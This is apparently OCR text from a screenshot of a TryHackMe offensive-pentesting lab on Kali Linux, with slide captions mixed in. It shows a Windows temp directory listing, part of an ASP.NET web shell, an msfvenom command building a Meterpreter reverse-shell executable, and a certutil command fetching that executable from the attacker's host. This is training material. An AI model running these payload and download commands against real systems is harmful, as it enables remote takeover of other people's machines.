 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:21 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting173x20
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
11/05/2021 05:15 AM <DIR> .
11/05/2021 05:15 AM <DIR> ..
08/06/2019 02:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019 02:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 02:13 PM 1,206 cleanup.txt
08/06/2019 02:13 PM 421 cmdout
Downloading Files with Certutil
08/06/2019 02:11 PM 0 DMI2EBC.tmp
08/03/2019 10:43 AM 0 DMI4D21.tmp
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
Execution
08/06/2019 02:13 PM 67 tmp.dat
12 File(s) 634,982 bytes
2 Dir(s) 39,131,299,840 bytes free
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting173x20
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe